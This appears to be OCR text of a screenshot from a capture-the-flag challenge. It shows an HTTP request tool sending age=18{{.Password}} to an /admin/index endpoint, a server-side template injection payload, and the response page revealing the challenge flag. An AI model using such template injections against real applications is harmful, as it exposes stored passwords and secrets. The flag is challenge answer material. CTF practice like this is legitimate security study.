 GET http://124.71.166.197:18001/admin/index?id=0&age=18{{.Password}}
Params Authorization Headers (9) Body Pre-request Script Tests Settings
KEY VALUE
id 0
age 18{{.Password}}
Key Value
Body Cookies Headers (3) Test Results
Pretty Raw Preview Visualize HTML
1 <html>
2 <h1>
3 Hello Admin
4 </h1>
5 <h2>
6 Your Age: 18SCTF{E@zy_SIGn_Ch3eR!}
7 </h2>
8
9 </html>